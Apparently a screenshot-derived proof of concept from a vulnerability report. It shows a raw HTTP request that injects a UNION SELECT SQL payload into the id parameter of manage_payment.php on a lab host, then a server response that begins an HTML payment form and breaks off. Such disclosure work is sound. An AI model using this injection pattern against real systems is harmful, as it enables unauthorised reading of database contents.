 GET /manage_payment.php?id=0+UNION+SELECT+null,null,
null,user(),null+--+ HTTP/1.1
Host ? : 192.168.56.128:8080
Referer: http://192.168.56.128:8080/index.php?
page=invoices
Priority: u=0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.
5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Cookie: PHPSESSID=l9bepm47dqojg3l0o826l4kcd0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
Accept: */*
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 19 Sep 2024 06:21:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 2670
8
9 <link
10 rel="stylesheet"
11 type="text/css"
12 href="https://cdn.datatables.net/2.0.5/
css/dataTables.dataTables.css"
13 />
14 <link
15 rel="stylesheet"
16 type="text/css"
17 href="https://cdn.datatables.net/
buttons/3.0.2/css/buttons.dataTables.
css"
18 />
19 <div class="container-fluid">
20 <form action="" id="manage-payment">
21 <input type="hidden" name="id"
value="" />
22 <div id="msg"></div>
23 <div class="form-group">
24 <label for=""
class="control-label">Tenant</
label>
25 <select name="tenant_id"
id="tenant_id"
class="custom-select select2">